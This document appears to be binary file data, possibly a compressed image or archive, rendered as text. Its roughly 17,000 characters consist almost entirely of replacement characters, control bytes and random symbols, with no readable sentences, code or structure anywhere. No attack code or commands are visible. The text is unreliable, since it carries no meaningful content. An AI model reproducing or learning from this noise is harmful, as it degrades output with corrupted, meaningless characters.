������lC;�~��el* � �8���l	���~`��0�	_5�XT3�h>G#�TC�1hd#� 7ֵ�K���0��1q��/��5���@$��0��v�Qg:c�7`�Ćfgh|�o}��F�p2Y@�aK$�ÕR�`+/w9V��N���[u$�sI��	tI\�t������hP&|��x3w7�]���M��D(�ڔ5 ��Z�'�D��0�T��^AY�~�W��/>�O_ՅX/E_����T���&a���3�2��D�)O]T� @jJ��F�]�WI_C��d��WNhO>�!�A�p���:�@N!VC)�:;�!���`�9�|x�|�A�y*xĨ�,�J�������@KxC˦8',a@�Oz � ����X��!��!3"�p}A�5P@4Ǫ���9�Zt�X	(�G����|R�K�5TP�}��)�l4��Y��ִ|[����(�:Δ�������?�'|����Dr9��T��B���@��=ȳ�҃�����̫mj�s'�-'�{PY��JUR���H�
/(�Q��?0��ӕ?Ӈ>��|���?Q�Bd�Y��!*�\���fC�'F�6iR�DP�$��I�A;��2�	Q؁�@h	�@Sۼ�9��)����p����j����J�N�`�$�gW��3���y�"�2�hE4�y>E|���nE��̨g>>B��;fM��L@�,aݾ��c�[��i�h㊊ ��ڀ��`��Hj�r�J~�@�9iy|2�ǫ_{�\c���@���'Y���s�S���\������ˑo� 
՞A��(@A�*��KՔ�
�4H��ړ�e����d���ȁ|�/<{�nJ�sߖ���nI_�y�_��_�K� ��*��� �)�6-���B-�aGR �A����r� ��CO�i��	@�s2�s4Gsm@sqPs7gc4�7�s=�S7�1f�3���![eE�d��CHEgp�E�qfopDO�U.�2 O��! .SU� F@SG�i�g"�.�Fw�@���
/򆄦�0
y�	��
[3H���a�9^�	b�#0wh��H�PI}�7��7$ j�F��j���F�0H����'ib[��z�X[m�z�9B O \�fl^�l�"`��{������fM��p�}EAM�^���5*Y�}�"-ޗp =�3��n �_�tP�,�r��_�D>s!0�2p`��2`�p��P�Q� �QD-h.�@X8A) 
/4r!G `���/+�B0?��AS �@��-�,�-��2ׂ4F�q`��q�t&$�i7Fk�VetN Eps h�tK��O�K8;GHE�aU;yfXt26`�pF]X�>�_PFlwD�FJ�X�"j��ՆN�4��$t�Gw�5�o��8|` _a A�#��J#L%А��7hP����j�$�7�藦�iàg%2��Xk��[��J�K��[�[��T��hln� �B�1�l. m�	m��敌���Q��]�V@ߤ<e�Y1�b`	� ��IP��;xo��o,�_�Vm!0w����|�C 4MW+�0nxBv	Fq��&�q�@w�AО
D!�A P,+�)? cysj�5��)Â ��4��q�!%s!@"iuӄ`�tGdeK�F`D�1���1Zve��qFx]5;(zx��� FDp;D"y�Fw���";p lx����K�b�G�@#�Pe�|Ȗ��'�ry��xQy5���(���YijZ�7)@p���FJ�pJ���F'���jr�	'�vy�I �B\��B$�P���lO 	�q�`~�׋��P�Pҧ]N�)��<�Uo\��UQ'�Ɨ�n��RM\�/�,*�Oh!�*�I,�i� cp��f`�x��X}ۤn�e@�����A�@#�A�R��a�.8AT��4��xAPw0�]��q��zsQ@c�!
ӂɑs�!�Jp5�V�1pP�Uu!,:u'�f�vA�F8i8�3_�di5'�Xv��� w� >�( rFL�V%�F. n��uGh?@?���5�G{�
z���5~� l>�2 xP	?2#�
0Iwi���D������i�T�I����� kX
���J����z��&�&K��x�Q{�#_�y�f���1���fX���9��)�q���χ)��)��-�<�Y�������^��e �����z�/!�O� �O���Pٹ�)���?ٹ�;!.y�}�������Iy  �2bׁ�x��y���,��9#X��l@�00��0�z�+�4��/ؑ���qF'@iœJI�@���HdeMW);4`���M9F���8�3��!�P��@4j4m���z���y��V)�V@GI��Ƥ�5�E X�P�Ds���*\A�hF+A i����Y��x6�7w	j|�75@�闟Fy�؈��sJJ�4k|�j�&o�z~�z�3��B��'vKn�B� ��G8�z��)DᚲY*����������[�P����a�'=P@=�j|���������W|�o�s����úA O���0�,�	4��渻����ER?�q#��Ӽ#r�A�����)�P��?��!�5���;�6�1x�1X���*�!=��jw��������8Y�)�B،�İ1sV�`8gbT�B3m�@���� ��@C��e4w�V�V8;#uו �N�GVó|ĉ�PB���,��-�(�`�x�D�l���6��@�i�&Z�w[#z��w�&[�i�zn[ŦŘ�����ZS����p�n��Z��O��.��&�vPV�\a�m|?Ca*��<�a�Da��B`m~"o�w�H{}�����(���|�lYp�jO�J�O]�_v]`��)⦩�QN�;�v#UR�APxЀǻ@�!��a,0�!�X  %��l� @�8W��s�K�6���l�4����8��Cs�{!<zgc�!C�!�q�� 4k��AS�����t�=F���֦g���r5��{���FWIV�t4ht�W;��lHG�5��0X��	&���b��-�/��6M� ?#��7|��ݗ �D�7Ѡ��5I��M��ζ��O�ҭ$�~zkp�k��ʊ��\\l���z�A=E�*.|��lH�}p���N�p��]MA�;���R��Y.��@���' r�8)�����~,mѺ�ZBȂ+�P�L�~]�P_����ՕB�̺Ӓ�K�8�?�A����Ԛ�׺A��������@k�k��ñ%ic�nc8g��� :��̥Mc�F�e�Qy[�f�1W��،����+4���w6�ޜ���ް��ε� f"re���FKS��π��u�π#=#;� H�u��0H�0�� �W�/�@'�x�~ V UBT[�|�j@��D���7W&4�ɘ�c&*�ҔI�.�z3]�o�k�4�M�öŢC[W' `=C����G�2���8�L���)�mx��6*�����ӪҒ!��1�Õg`*2�~��/�z��_�˫�Z,m�o].���6�`O+�%`��=K�}2a���e�q��@Z�ar�
�  �AHԻr{Av@R��`p�2&���$��p�觽�Ĝ�8@�7��dy��=�v`H���v���#f��x���� WBC�f�5�P�ES��]T��\�z���D���V��*�4; �ۭ�L:##����R��H#핀	�_s����6v��|SyIy$����Z�I��I�08����>k����[�D��@[z�z�F�r;{|�'�s��1"p{�8�P��&�3p<��o�Ժ�Pj��v��--40AA,yxx9y9v=hhG1�1OI!/:49�x4�aACC�|�i�|��z���{z|�������������C0�4ѧ���iAd-X�,X��y��vyvT=T%�?� �x,�����c��-[�%"cg= ֬��0�� N�=�I2��88P�����K1\�܄��"G0�O"&�1a�Нxbp���	b��AA��K1܉q�jͤ.fh� vƌ;.Ҫ�颊O�\]ܙK7�5k�XQ����E�N�k����;((.r@́�;a�8A�;f5|��bs�Ϛ5�������`℉NR���ćڵS�&��C��kذ�e����A����1 ������X׮]zw�����}��>��{?o�@�&B�$y�DӉM'Nl؏$��T�fA�Df!�+���)� �5J��4 M5�L�G9��B
����!�H�#���A����Tacr��P�>,� �d��A��rLB�$�K/z�L0F.�2�(�LC`	�)���Yβ��A����8�#5���
���N%��==�p�:��N�QdB	-��IO	���l\đIM*Ҥ ��QK&a��K�´[Oa�D�4j@�:�d��SK5eSvqխM9唭O5�!dF�w����O��֬M�E�\����
V��;d����Wb$������U�a�\g��Xbi0�\=�`�
!�e6�0���Ao� �m���n��`�6L�nf��\M4tӅg��&Sz�q�w,�l�(ЄI�W�}'ؘ�~�!!�H�4� }�hV���`�T8�\N]M4H(
Ӏ����|Ȃ `S����?���
E����O��Be����=Yf��� ��.�8�$/|#唐'�ȕ�l�!��Ѐb�l�7g�f���v��A=� D��#z�#�4 n�A�ڢ"v(�h	?8��=�)HQʼ�)��)��*�K�<��VM��U8qBMS�*�Z�7��Zh��~��j�Bg�e�tXf��AXr�d��@
��&h0̸������Ԁ�rY�1��d��rY�򢋾�2�;��2vA�奘	�@8�A�mz�ݠ�6��o��1�`:XN�2?e�)O̮���4Q=KT"{Xֲ�H�f��}~v�*�Gh_ ���@A��f� �A�K�����!QMC]s�׾����c0Ȓ+�� <�y�B����P���|p(Q9��8�F�U���@,r�%�BI�0��$��15�rZ�5h06���`F��,�2M� ����Hv�
��cDF��bB&:Q�����"ݨ 
�a'z��x�.p�r��$�+	KT���y$z�g4!��4K&��J��U�$)�BZ���;�Y�J��Ȓ����,��Ȳ?}͠w���ſ�`F��]��l�&�~����ŭư+��V`v�"�˦��vJ-s�� 1-�e�e�L�	5Hj�|1�4��io�S'Ԡ86m����&���С��hř�l�3���XE�X�=�Oݸx��|AH�@^7�2243P�A�`��sdBV�P԰��Վz��8��&��s��G:� L:���p��b ���6ɵA)p���AxqJ�.���������"K���38$�S<�� 6���H���ӥC  D�����m1^a�B�h H�7!���uAyR0�|�+_�D#�g~[b��<;�	�f��*��~XQ����/ۏ�#H����(��3��D��͔_d��Y��`�
0(ôX+X�	�Y�Jɥ0P�\��B��Pk�T� ��u����i��Z��J�*��o~�C��F73��TI �L��r�d3�!4�9+Y���)�enm�z���fq���ON���g?'(��XB��fi�a����b-C_�Pq#˧a�vx�[�Nt6�V+pDH��`'GX�jp�P�I���-���S2�.L٤�	CD�m��"U�"�X"d4H� in#�Bx���؇��  �)Ab�� �2Ry�U� ��[�
�����;_r�����T8��M�d%�B�	D��
�5t����CE)�D�Y�QD�%Ă��>��Ϗ4�.Mg,�q�`�L�D� ��ಂ\c��49�>%�Nq��@cn�s2@f�@�ȋb�0.5x�1���T�0����!	�ް6� a��pt|"� �/�X|�:����fm3�av�Hѭ���{@v����?��  ��@� 9#�ė� �mzj�����YJ�(l�$�>���b��k�H�&Uk8��&6�Ai�� 8�Z���8<iޒ���-�b� "IN�@!i�� ���ID)���焉m8MWԇH"��pk�C���~��m��f7U��N	��B|��o��׾���$=� �&{U8XVq��2�X�>e�`r%��Á�	�I:@"N�s�-7`�Q�q��b�sL�L�c��@d.<�S�e�@�B�� .=�����bTY��a15�T�A7�bGX�k�c`6�q�E�UgVk�2q�D+�Vt�w}�w�� �IIa�gH�x�y�~`3ePfe�e&P`y]r5���U�5y�'{3:B�%%C�&��H���a�H �	0Q�pb{�j:�{�"�D$��$��O�$� l��;˰�P6��|�P6� V�f�J�}θKd@a�`��m�P��(��?����VM���f���4T�Mڵ]@`FpR���o����aN�3)�)�U7D``���Z�q?�?�H�#b�Ra��rS,��axpi��*���abaa�EQ-�5�b�RR;WuEFd7�/0( 0�<ٓ
0 /� �Bu�R�P�-|a�1e��Vv4�N)KpU�aS�73D�A2x�Dk�T�f~'gmEp6��2
�3{fx��W_��D��@�e�7�����5Y�z�i;2L�M�0&]�5��'ט3�pw/`��z���7\̀|C2���8��$
a}���r45��
�8����f~�J*⌺�K�h��z��Ǝ�; `��;�48�8&�@�0~%���M	@�g�o�w��_<���X�We�H�U >Xf��Ksh���?'�r/� ��%� 3?gD
B�فx� ��ar 0%G,%rc�/`�W @(�/*u*���Bc�st1!�>��=�A�cL��I�}�s�u�Z(R��Z�]�:�`�t7�J�H��ۡwI�VQ�we�wQ�5C�Hg���|&���W�qxoX���8��㗙'God\��!:0]a3:lR�D��iƤ��N�H�9�7!�t���"����p$�P�Lr��x|�'�-�K߀!����S�w���ө�9��ZЙ����bP��t(� �D�A�뗎��:�n��(�w����x��H��w�5��h��ZN^5D7�33�f�uXW �E�Cb`8?�$�B���#���?�$?�Ɂ��!�Q:?B����a-X�!`��J��-�BA�rtb��y��**�JǓ@��-ñoc1�A1Q��X֣��\F:`S���U]��d��pH�o8E1#�:�2K4!2X�Ͳ3�C��}�$L�z` `�4�h�h�p!��' ""x�}k��)2� "�8j��9���.��������Z���\�4��H[��R����*B"%"C� �ꩊk���f�}�j�����:8i1��d���a $�<�h���:�@�������������w^E�͑�:���8h�ZFRh��,f�	9`H��/���/X!/�Hs� c�!�
:���Y�9P�{��!p@�(��:,�b�.87/!0 ���!���Q�JW�
@fw�/�bL0�	D��0�e�Z֣l�Qm�ZYf`�g��euEK:�s�j��f%�lI�b`��xH�n '�p��L۴{�z�P�U��h���Y>6��}ӵG\2��	j����>�o�3�z/���"~�����#�p���{��}��է
�`|m]gRɘf���o<����0���'�a�g���:�i�s�d��	m�p&�sL 0��^%��۩ީ��Y��,��i� ���t�2��IP�P7fQ�X "(���B���⮶rq���|	@Q�v0?x�|�'��W0�e��-h.��t��s%�-V@A�sa�;2����˓��!�b;gh@�V����1�$k���|U_fSC
2�V���J��h�Lz�k��N��p�k�B�usr��}h��3�$��ys��w5 =G =}w:�!҉�%$Rc�[�ӥ=� ����p��p;��I���T8�W6�8�����nBX �ǉ;�9ǟ�Щx,}��Z@m��ZPn� $��n��n��
��m�G'�P���wP;0ʳ����w<`�IN������lNL��7��/��(��=.@h������@y��1��@�H�+��/5���-P����|-����W`�kX��Z*�jP�k�j�;2[�+�t���@���͢Y@�3��,C���X��=*1$;E�e11:�t�U��|���aI�⡳ ,�3cgA�QuSF1��x�W�(=�{�N�b�&e�ƈ��y�#�	"�V
��>B���iۦY��#.�����:�HL[�Z��#����\�IJ|p���[��9X��@z�A� xLǋ���h�q\�A�H�\�E��`"�u��������F�׬S�' @w�^�cB�FJ�08 N崺�Z��9N�*_䤬�F_�H�J��*
2/ �`���1�IP�5Brq	�X1ڦ��/��j���]��� ����۷m�j�x�z�Kt`�(�����<�����+E l���T���=��0�@�%�U��U�aDF�wm���j5E�M�8�DpefX��@� 4-|�\�3����v��UK��P�~�ي���+>&�7L.�Ū�:po�"�9�yzH�g��ڦmc�\->�CbM��8����PY�X]�C~�@��i��
�K��zΤ�)B^�I��(�&����6~��:��M%�Q+ � ��=� ^`@ �����������o��FJx�̓e j�	B0���/�Pʂ��@�O��H�T(Tt��Ɖ��%%Rb�Ms�b��8]a ʰ�#�ȍ��ܯ����ͭt/P�A�$�S��������"�1D�1��d��$��̮�|�
���>6WBk�����zȥy�x�~Lk 0PV�h���\�yk�~NC���=R�0��w�m�6�Q��@��0�oH<r��B�z����E�8�$�A.�B~�V]���p�x���wY� j=�kiC,v�y��T=%� ` ?w%#!9y�9+��== ]J�q887R�R7��7����BIBMM
���e:/OO3PB//P/P�=3.ww.	w1=	���	E		�����+!!+/9x� a��BB�@��v�=T�Ўd�(��N�
4� �dHc(�S0l%�b-c*x��F
)r�L�'��@�
��	D�̘!D� `P��l�ǀ��W�j�ju��>W�nۇlX?eӪ]k�Y����ʌ'.b�؀ă$  ���Ϟ�{�>��� "ÈL����4 �@��<,����B���,X��<D!�A�ȃ���xh�+∃<v��C��&N+h�N��L� C�DnтL�|�k磧{w��t�С��BA�\iҀ�����i�A}	���woP��X�0h�u�-���|��v�E����l��` �D0B%PI	 �� ���
���"(��2���r@*h �
,��Bˏ��rC:��C0ŀ��\�@Q5�\���xsG�|3ΕX�s 촳�:��#7	����/p��'/��C�� /�������IQ��(�!�%5��HI�t��/�Ԓ�,e�B5�DBO7�T�A�:�O|�	,BSMpdT��A�V^�kVd�5�Yl��n�u\��KvU�_�!�F`~��c��чe00 �E���^f�f�y6����i,Yk��/h��Gx��H��	p��QAm��\�,TPXD�\d4��H��wޅ� �"2AC( '�lI�ѷ2|���l�k`z	
RЃK�� �\�E  ��� TF ��@r�x���X�05([��@)�t��J�G��$.R(�Ĳ:����/0[�4����7#p��7���M���Ηa�y��IA���Qʚ�L��:X�@e�9+h��B!DDh����Xha�(0���BJ)J+���d:C
����CEQ�?��� M4e s�0�ӇkW�b�+���e���[Z��EW�;��^'���p��2X��b������BF�d ,����p�3�Z�:���f5�rM&���(�����``�N:���l4kXj�`�!0�/�H4�1��!<�y���?)�|�㲒,�e����Ӂ�`�a@kD!�8hB=���#4D �C� " ���h��~�OX�k]��(���hM�A~p�-�!G8`�np�&$�)��Kݞ��i@�J#��߬�y�c���97�	��c"�<���`cyB��,�8�N`@4�'=��Z�C._G:�
Sagw���w��I\�)R��x������%�j!�F��ѻIQ�+������+^�|l!��� "-}�[_N��/��~��<p�l1f�"� ŤX ���X�6�J�g Q2 gl(E�@�m@���l8%�Dq�S��<��A�`��۩�w�`� d���)Ōh���?+[b��D�d 4�t��d1<?KC!�P��؁ ����5*4�D��AF��7n��p���5�ֵ���cR�����YP`�]f�Hj8�J����0��]���R;&P�N�qG��&!׃;�r���2w���L-���*B:B�@| ����Q%!�I�@��b��2�ޥ��)R�*(�
��k<�ʳO�T�9�o��+�\�:��=t�-�ݮ�,'1/���z� -La
��g�� ���/��e�Hr�hD=S3p�L��v�2� 	�(���0a+XjR3b�f!�u�A
��y~j! ��Il�0�X�۾���TE+B�
�j!h ;��h��#�ڴIPh+մ�"*S9kv����L
�%� <m'y�j8iM���0���9�L��$����tXv	K��e�t�n������8!�w�	f9��0�!��@DRK �v&iT1��c��R��T����߉�$H.PT-�TG!U5�AR�b�_�jzI�^8�;������.�|���$�w�B3�r�Ġ
�_���O?L���!W@]�_�R��l׺&z@�J�B	��6Wb�H���V�
a*E�qr`a�\��0�S��0< ���0�8?��Qa�a�GƷ�O|P��lA�q��(�u�]��W��!����iM�8z�6V�k/��\��s-��#�1D����K��߮�Xp�`�	xz92�IwT�[���'���2�K��8��k�#9/[�@Ȁ�Փ�K�~�@b�j_P]M�v�!1�	��[��nԣVf&�T���w<�lP�",��A����[+�����ۖ_	;|�VUܦ�x:������iM+��=�2��ʄK�����4�@���� �� ��(-�Nӂ� `XQ�(l����N�r0� �3��a���vL��k��Bh Oa�1�6�G�x�Er�%�g��cU� d�a�r��!��	�`F$R	M505��	o
8�5ore� =�s��.�T�"X3�YޠG~fI�$��I���I�uy6N�gE�u6(g.��V9���5Z�EP����h(pi�/�j&9�(�uC7^(x&P 3Px�#\�%j���j��j?���*�B�+��i�z���Cl�dN�7l�5z�r>I�UP.�,GPO�6O�#�D�m�b�w_�!E�!@QD|�AQ���Q 8� ��_��@��o ^@o�Pac0��R�A5-�b�1�3?�~#E�Q `VD��A�T��[/&r
r�Hr W9�E��r#�d `V(�%`	4�"9�V�5V�suEG!�  �5
`'ȰI��ӂ�p \rIr�����I\gx�0�gE@��t݀�� i ���hԑ�c|�h�#i
�Wx!�ǅJ�wJ��W :�;��;�g���*����j���o��B���9q!=�6�a+����5��Tz��N��+�,E�,�8O��>��l��"P�w|pm%��m�x���q@Fn�x@6S'"����B��> U�5^�U�h0C4�ad�n��B7r�qb|� �C��WqB� )�D��2�x2�cQ�!	2=Dx�E^�r-�4�P�N��Ɓs�ier%W��=��^�$�e %��X*�t��f`B8�I4�� &�u9�gz���E��%W�&z��/`9 r�.O�-0� y�� i��h|ҟj0���[]X;���'r�;�u����3�xs�xB	yA)��E5PI�<�D� Q1%��u,��=�V�T�zW�����z��,'��' p1�G�>eI���ʇ_0.� 2etI�P��5 v����ͧ�p��`�>�Ao0%�E!Ԙ�ga�o��D��RQ�뗙��|�1AT1����'D��TA�(|���c��3� �P�!B�U�!�$BF�8	%�V爎qd��z5W̩s�*
�%ϐ��#vV��dI �G�P��c�� z���e�E�D� 8J�j��vu�ZPndP,�� /p|Bi z%p�: ń���Y)\�;*:p@��Z�����uIq�� N1��+a+VaQ�=_��k1�zڅ,6z^� �s�?�D���r3 �b�ѤP� �����hZB�����_�P�A aɁ�C����I�WR�W� f0��� 9Z� �a@���g �:x�3�D��S١�[r<���H'B���b$F�ЛM�4i�"�A�2��9g5VCW�s/pWy�f&�<Lw%L�X���?����c�*p *૽�p��i�H&�tkbv!05q��2'e `Z�~�:��݊b��� �w�Ғ��[SK�Bp����$\	p���\:*˓Jᬎ�#��V]��=�W,��0ڰ�R,��b���>��An�p�>�A���|7��5A@���}D@�E*[Zd`;�~�a�e@3��N� ���"Ԧ=۳ɑR��R��n%d��1J2a�����[ P�2ǚ`���q����U!׾dK0f�	 ""/wV(�G�e(
oUf�q�p�u�h6I�9O'J. J��%��8�����zָ;�g^W^���P)xD B0Z�v�S�����˭�ɺj�8�]����2�i6�L���i��U�n��:�V@���$��OA�=��z���GNaѢ�B�Ƣ]\�6� O�;O�#�f�H gY�={Q�F�P�P
�T��;��C��C1+��^�N�3�	� �H��y�*��'�x�0��07�sp�p.槫)y�M�)s�&����(!�:dD�U�y�d��$�@"(BsX���1R�u[Rsu�q��)x�~�Y� ��5�G0�����pT܃�z�YܫI���tF��@
��V�Z�3 (pn�Ƹ�:��b��K�Z�+�����_0)8��J=: M��<�5�j@��yF�vs1 O+� Wa]^A��İݕɚ<z��+�y��#��_P�`!JJ.���Es)����F�UnTJYZ�'D���  �o������o�/���=�	� v�~�l�����*s2;mr�qD5<e�Z����!��`��0�g�-G�xVM�"7�QfWyKW���"ȑ�tT�D,#��cW3��:�`��&�szv E�p� �uzF
��Š�c�P0K��Jf�,0'~M��a���-ͭ�ҺwP��x�M�I��ɴ�µ�V�@)��\�R����� s�RcUa]\�=����0^W� �tH���w��l}�Ђ�����a��0@װ<|�n���B��S��#������KpH���L���a\��y`�w��S�1�����)�>/��V��j�E� <3�U�U3U��m�i�LV�M�dnk�;w�^�st�s;�e��5�DI�UI�����P��=&^`ޖu�\�gN�gp��E�I�I.�Йh��s'm��-�a�a�a�;b`"�[L9���H����.0�>	y̮�L=k��H˰�O1�Hb�VN۳k���e�<�*~���l�(�4-�1-�p=���Ѥ�8@U�uyh�I�PC��v^���:� 9*��F0��}��l0^��4�3���B硌�]ڪ=�aX��p��qε�� YE�� p˜�b�!�-""2"�h�	jU���>�Z��0�WS��
� �� �kur��R<&QN�Z�'��Kиz�gp�ya�&B���:@S(M��K�p����k"u��� ߌ�Z���y�#M;���j���ylG��k��*��⣰_m�&~Z��P�΢����+�g���zХr�����&|xSZ��|@�33$�UĖ�a@+��&�lR�U�_�=���"� )���-�.V�q�q{o2`2$l����&� 8�� �U\��Ev�cTF/7π�"�<o�v��B�5��訔y��^P�+��w	�		��?�w���[�����p�NK[*KoK�6�GED[��.w�P!!/+:�x:-�X!!WXa��a-aZ-ZZW(bDe
���
����&�����I
������B$$Q��� �H���5D0���aCa:tQGC!�dh`��>����~R���e��-[�L���͛8a���Ҁ�B�$yR��F�u�#B����g�իWt2�� A�#̐0c�2�Acm�li���kat谀��|,� a+��p�@�qb���3�2��y�T�����ϟ�T؜��^�}��Y�z�^�>��ݱ�Oر��v�$��߲Q�����ւӤ!�&�ͣGg@@*ة�������(���B:��!C�W�_~<y�z��}�0r�"	%?`p	
v҉x2�'K��[8�
������$�@.=,���/����#wͥ
�dM�I��5�\q��3Α�4@�nL�3��ؓ>����?Q$���Bw��ˋB@�EgZ��B��D���4�m攣�O4�t�L;��ӟ6�ɒJ4фPO u�$��� !iTO!QVW�!A�y�)0���Z��5ȅ bu��*[Ё|�X`��a���cH� �d��aYePV,h�%�i�m������j�
�@a�$'m�K[nM2Y@��9�l&�ص��+���e�Y�#�P�w � �x#p`����� ���p~��~�(�{�0BA�?��w`���6�%>���R�,�
���2�,G0�.���/��P-��\�i�<*5�D�A�`���$	N�vm���Ce>�4��@��SP)�%3��PC=@�j&1�p��Й���w�m�D��T����'�9�SJ>e`�PCŰA�_���.z�� UT\��}H �`񩨦�������j�5�EV�Pջ�I��^]�� 4��8l�
��Yf�a�=��)����&�j�����&.n�z��
|+�G��Qz����*�X�����D�:�w���	���`
ZLac��氋�b|� 8��IH	����K��d��P�X��p�0S��v8�Y�� �(4c�)�t�*��"��r:\FZ�Z6�����`<���)��li;[@��%��-Y �0�NM��Ef0�\�@����/���ё!��H@(�1r�l�JNb9%	P(
S6 7 as�� �����S|P��8^��vb�vg�Z6��ǈ�^���=�FW��aZ ��l@x����W�,3��̽��LPx�S��ʷ�9�K}���Ȥ�5�i���/�=�ƪ� � *��T���0<<%�Ay,H�	^���O�����=	�#D��`k �
a�	� ��P�Tp���b����`!G
$�ga�.ZT� �]^��L�G�2�+�@K��Q넵0:�4��16�5�)���v��qlF��cmn{#��8ǵ�pe����#�ܠ �וL�#�
�P���Ƙ�t ��՘����X����W��v����h����u��]<�-��E��ׁ!�q���Ї��1���EM�z�zy`��w�m��|ߚ��l� ��)�PB]u���)�^�0��D'Yա>���``x`	F��R�����۟�����A�
PB���Cq�>�(��
�-�t� =T�V��=���"�@�?{�ЎjV'^�X jҪ�'B1�ZPR�F�/��� [��X�y��[�j@�����Z8j���7(�u�s�#\�&��A7y�(X �ĉ���׼�d�'1ԡ��f�����{
S>į<vuV�<\����2w��e-;�Y[��+��s�%����[� l�A1�n/���2��J�9C-��e|����%��ذ�'8v�t��v��/�$�� �D�X��x�D����ӝe4���.8 ߂V��KhW n��Ř(�����)�(,�ќm���gX�S�Y�0�0�L��?�H]�(vx�r ��Av���v��p([s��0t$�Fzj�c��1hd�=�GR�� ��$� ֱ��L�h��B�G��u�DP�(0t0\� Ƞ��AneX�#u��27R&=�st�fL6H��S<p:�m� �'�@S,��=���|��Zh7 ������gm�K�0 ���"��ڽ�e/�T%(0|��|3���g*�{Ū������
Ձqr��j�}�$WG�$'u��/$�Wa`��P�ע6�x��O�����ˣ�`�N��A���D���tW?�m�O��1؆��w� 4/l� ����mp�mȇ� ���]�h/ȁrZ�2� ��#v�4A6
_ DpsdG-.u�T"�$8;fFgDW�r���r\2)Gp�3�47/ W�G�DtrQp�1j�BGD2�b0�N�#� �$9VguX7I�� ��fO��U�v��" ��`�IP�vxf �48��+�%��w|Wh �M�K��$�f� 
0��Z]!;P�'�^�e���[��[̴=˴,ͤ[�Ba��M�&z�qz���>8?��.�4�B�
��WP��kأ{�dl�U�{�(0,�/= _�v|D�Ǉm�0۶_"�P�n	`en;�^��Qu	* RVR��3�o�x3�@�aC�3%#�@4w���DW�<2  G5��(`D�b�#cLecU��RrT�r��s�U@v%\�mc�xHP0� c5&��<e?GDDk��k��bp#�#xPW�(p/�!IA�W3�uPI���`���2��r7���v w��)rw* ��vqwc�w�"[� �e9M �|��\0e���9 ����ԃ/�6y��i����A�s���">�Q�{�̅��V :@z�g]z�?$���0BT��V@�tO�P���O?�;�]�=`l�m�0���u_�e_��_+P} �@`:c	�x2��Qr	&o��3��!/c��0�vq�qBS�7+�p�I� e@ qrCqaP��9� Y�3!?�$hcbDN2P�Q"6�/�r�Ul�UYpq�7p�s<�s<3Wi�_2tpiV@�w DDs@�!��2�����f%�5�.0�'G�N����9 �YY�]I��Dw�B�zǔJ�*m;A �l�f>h �CYn�9�pp\ �����pii,�a=�M�Hy��0��M�w�ބ���c��M��j��"A|P��yp�-�/�Q^�2��l�@��\�] l��)|Emm��PÒP�8ŇA`nu�u�&C�&C�@Cu��:!��	�3D@:#D.�.��0Hv�p� Z-PV$�Wp�ǣP�D�p����3: �i��icd������P�cZ5�l�Pd�<�,7a2l%&%�V;@tI`PtLp�뚮w  ,@W  (p��Z3a�ڒ�a9B�H��Iq_��!��$:)7��*j�4Y�3 Ey;cxw�����w�*��yXhI�ТD9 /@�'p+�7����v �!4�[S�i���d� ��v9`�Z`U��d�'g��wЦ0�p@�P^�A^�v���{�J0�c�[ �z��C|����h�
��1� & �p ��B:s���KP���*�e	��2�!!�� �&�b�fS8u7,�4�05a��3� GP$
xBp'�I�"�����ڞ��]�UI� Giŭ+�s0u(Qs4{� ;PjP�1 �b�L�w�� b�X���1F�-ɯyE��r(�4�F��G�9Ma�(jg'*��J]�ZD)�uQw`ر4����ZRg�M�e��;��F�� 0�S9��[��k+_����\Tڇ��yc1�D;ZJ_z���>|yzM{��5���k�h �ґ��u@�u^���0d;�t �\���Qm���%|�:_�ڋ�v1�n������B��	2d��&��"թ�8�zqP5D6�-r��Z�qwY�HE{� p0�vG0��j�	F ��"����ڏ��Y]��qTB/8G+���V>���7.�2j�`��Ks`p��V�# O  ��0xgf����,�F(�XA �9�)���Jv>y��g~�x]1 ]�Jc�u�w�ֱ5
+��}��bI�J��B��H�3`�9y�B=�c�i�쇔���7��E;�H�u����z�5�qz�Qk�qk$1��y`�Z/�g��b��/�ъG�c��	�(m f�p+����YQ1�Q�Ɵ��2t3���©���9��)�'��p 8�pu��|\��4��"}.p� �j�<�
�$�ŏ�@�aC6c�jtɼ;Q��(G�	H� �wl��r��;���{b`� V`�y�=�W`b�t�,uT���;(��BOо�J��+2 S20;�]�[�t�Yܔ[�6J^!��A�$� ����=�'
o ^� y���#y��y`�g����L=�Ϝ�Y���RЅ1zM]#Ȫ>��.���a �H�q:�r@��{x���IG�!ݧ&����)�����!B�1}3�?2��ř�����;p�����r��3k��و@Q���;H��D��7�[$HuW�1���GM��L�扏�FB��LU8��\�Y���(G"�3�*Wr�1	P;��<�`��S��ݮj�`0�vˀ��$(d&ً�f����u��٥s��X"��99)���<��)]�<yǱ9�N��r���f	|����O�H �2�9�����ͽܒ!W �Õaρ��� >Kr�۝Z����-�����}�,<?5,��� �0�#�V@�������`�@�Ѯ�-�]�\�����n;m�EA�0���!�v�F`��c,�;��ԗp�����;Ԫ��4��/`9�pLtpEV$B�E�E��! ���ɪ5<����+�\ֶ� d?�%!G?Tp���	�ƹ1Ы*��
�%� �;q����ۮ�[��
z-p�c��29'AI�,U Jr>�;)89(JJnp�|Εn���kaK��7��6�*���#����P90�Hq�r U`�4�L�F�#ݤn5���<���L��Ak-��h���n�� غ��Lk�j
�LO���¶���i�8�ӎ����] �}�\`�����|+���+����	B�a,C �ӊ���2��Q�ț:D�0e�ڍ�k#��EV$$|��dZ07P�닼�o|�E@��O6B�j��(s`�6�
�D���p;;*LYw!(wk`wWWZ-X(VL)L�VV b�w}~�~}�����������MBBI�''�"H���H2cS�H"}{��{A�C0���44���4�,�x�����|
:M�:/PPO�m�mr�@p�"�<��cǎ���pXa�"X���!Ņ 6d(r$-�谀�$Ȝ�΀͛8s�l`��Or4�5�AQ	Feٌ�)=}�8�g���-T�p�!�� "P;�D	hӪ���%@p�BW	\�x�vћ���z�� �E�58X�x�U�+����xr�	�`N�#	�Mz	[N��A�4��^�a��ת��Ma�w\��@<��+,�(��W,h���Gӳ��b�E�Cm��i����
�,�$����W ��}����?#J�Q����P�6d�B�N�P�nDDHDY���n�)�B;d��;�qEb�q(�aX\&)\�WxRB
4�
,���ʏ��,
�r�1�������_�P�c�����3�졇�60��͙�� 0N����9舳;��@��c�U��2Ȁ��B��d��C1Fy<d�]��E p��%9tQIy�D��K1�D�C��SN���	c4QԭF!U�N.5���ڀ���P� Y̚�`��V[mu��>�	u�{���^\x`���ı��E���@d������Q��w�p�`0��v�xq�i����i��VDlDf��p�Å`orޝ�B�`�t�Y�v׽L��:X�\xM�gTz�Χ�	n��3}�}�}��_p���$�A�faÂV_M��QD�ѡ
